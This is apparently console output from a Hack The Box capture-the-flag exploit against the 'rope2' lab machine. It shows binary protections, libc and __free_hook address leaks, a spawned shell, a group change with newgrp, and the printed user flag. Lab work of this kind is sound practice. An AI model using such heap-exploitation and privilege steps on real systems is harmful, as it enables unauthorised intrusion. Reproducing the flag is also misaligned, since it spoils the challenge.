 [+] Connecting to 10.10.10.196 on port 22: Done
[ERROR] python is not installed on the remote system '10.10.10.196'
[*] chromeuser@10.10.10.196:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[*] '/tmp/htb-rope2/rshell'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/tmp/htb-rope2/libc6_2.29-0ubuntu2_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening new channel: 'rshell': Done
140612152981044
[*] LEAK:   0x7fe2d16df634
[*] LIBC:   0x7fe2d152d000
[*] LIBC:   0x7fe2d152d000
[*] __free_hook:   0x7fe2d17145a8
[*] Switching to interactive mode
$ $ whoami
r4j
$ $ id
uid=1000(r4j) gid=1001(chromeuser) groups=1001(chromeuser)
$ $ cd /home/r4j/
$ $ cat user.txt
cat: user.txt: Permission denied
$ $ newgrp
$ id
uid=1000(r4j) gid=1000(r4j) groups=1000(r4j),1001(chromeuser)
$ /bin/bash
$ ls
user.txt
$ cat user.txt
ffcb855d8c904619896b688711c9ae23
$